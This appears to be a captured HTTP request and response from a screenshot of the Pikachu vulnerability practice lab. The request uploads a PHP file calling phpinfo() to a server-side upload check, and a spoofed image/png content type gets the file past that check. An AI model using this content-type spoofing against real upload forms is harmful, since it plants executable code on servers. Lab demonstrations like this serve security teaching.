 Request
Pretty Raw Hex \n
1 POST /pkq/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 192.168.10.52
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------318636004283142926240634
42907
8 Content-Length: 367
9 Origin: http://192.168.10.52
10 Connection: close
11 Referer:
http://192.168.10.52/pkq/vul/unsafeupload/servercheck.php
12 Cookie: ocKey=660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=
b19evnjk8vp4qmjhk3fj8ka6v4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------318636004283142926240634​42907
16 Content-Disposition: form-data; name="uploadfile"; filename=
"phpinfo.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 -----------------------------31863600428314292624063442907
21 Content-Disposition: form-data; name="submit"
22
23 å¼ å§ ä¸ ä¼
24 -----------------------------31863600428314292624063442907--
25
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check 点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/phpinfo.php